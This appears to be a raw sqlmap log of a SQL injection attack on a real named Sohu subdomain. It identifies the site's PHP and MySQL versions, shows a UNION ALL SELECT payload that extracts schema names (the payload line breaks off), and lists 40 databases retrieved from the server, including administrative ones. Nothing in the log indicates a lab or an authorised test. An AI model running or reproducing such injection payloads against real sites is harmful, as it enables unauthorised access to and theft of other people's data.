 [10:35:05] [DEBUG] performed 1 queries in 0.17 seconds
[10:35:05] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10
back-end DBMS: MySQL >= 5.0.0
[10:35:05] [INFO] fetching database names
[10:35:05] [PAYLOAD] 30496 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716d686b71,IFNULL(CAST(schema_name AS
SCHEMATA#
[10:35:05] [DEBUG] performed 1 queries in 0.20 seconds
available databases [40]:
[*] adidas
[*] android
[*] bbs
[*] blog
[*] cba
[*] ct_activity
[*] drug
[*] exambless
[*] fashion
[*] golf
[*] huodong
[*] information_schema
[*] live_center
[*] manage
[*] men_api
[*] mysql
[*] mysql_identity
[*] nba
[*] nba_temp
[*] olympic
[*] poll
[*] question
[*] question_bak
[*] servercontrolpanel
[*] service
[*] sohu_wine
[*] sports
[*] taiqiu
[*] test
[*] tototal
[*] uefa
[*] wc2010
[*] wine
[*] winnerolympic
[*] wish
[*] wo_bak
[*] women
[*] worldcup
[*] yule
[*] zcdb
[10:35:05] [INFO] fetched data logged to text files under '/Users/M3/tools/sqlmap/output/baodian.women.sohu.com'